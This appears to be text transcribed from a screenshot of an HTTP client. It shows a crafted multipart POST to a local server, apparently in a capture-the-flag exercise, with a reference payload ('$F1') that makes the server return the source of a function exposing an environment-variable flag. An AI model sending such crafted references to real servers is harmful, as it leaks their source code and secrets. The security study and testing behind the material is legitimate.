 POST http://localhost:3000 Send
Multipart 2 Auth Query Headers 6 Docs
Add Delete All Toggle Description
1 {"id":"4010cab01298888f19ceb02d6d5361994
0 ["$F1"]
200 OK 30.9 ms 169 B 26 Days Ago
Preview Headers 11 Cookies Timeline
1 2:"$Sasync function o(e){return\"password\"!==e?\"Invalid
password\":process.env.THE_FLAG||\"Default TS Flag\"}"
2 0:{"a":"$@1","f":"","b":"qTMGsoi1ql066RSF1AXPP"}
3 1:"$2"
4